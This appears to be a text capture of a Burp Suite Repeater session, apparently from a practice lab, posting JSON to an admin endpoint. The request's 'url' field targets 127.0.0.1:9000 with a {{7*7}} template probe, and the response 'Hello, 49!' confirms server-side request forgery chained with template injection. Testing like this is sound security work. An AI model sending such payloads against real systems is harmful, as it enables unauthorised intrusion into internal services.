 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://express.nyx HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/admin/availability HTTP/1.1
2 Host: express.nyx
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 117
12
13 {
14 "id":18,
15 "url":"http://127.0.0.1:9000/username?name={{7*7}}",
16 "token":"4493-3179-0912-0597"
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 31 May 2025 18:27:54 GMT
3 Server: Werkzeug/3.0.4 Python/3.11.2
4 Content-Type: application/json
5 Content-Length: 97
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
10 "id":18,
11 "response_data":"Hello, 49!",
12 "result":"success",
13 "url_status":"active"
14 }
15
Inspector
Notes